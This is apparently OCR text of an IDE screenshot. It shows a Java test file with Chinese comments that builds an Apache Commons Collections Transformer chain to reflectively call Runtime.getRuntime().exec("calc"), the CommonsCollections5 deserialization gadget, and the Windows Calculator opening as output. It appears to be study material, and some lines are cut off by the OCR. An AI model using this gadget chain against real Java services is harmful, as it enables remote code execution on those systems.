 CommonsCollections5.java
CommonsCollections5Test.java
11 Transformer[] transformers = new Transformer[]{
12 // 传入Runtime类
13 new ConstantTransformer(Runtime.class),
14 // 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
15 new InvokerTransformer( methodName: "getMethod", new Class[]{String
.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
16 // invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
17 new InvokerTransformer( methodName: "invoke"
Object[].class}, new Object[]{null, new Object[0]}),
18 // 调用exec("calc")
19 new InvokerTransformer( methodName: "exec",
new String[]{"calc"})
20 };
21 Transformer chain = new ChainedTransformer(transfo
22 chain.transform( o: null);
CommonsCollections5Test › main()
iles\Java\jdk1.8.0_221\bin\java.exe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷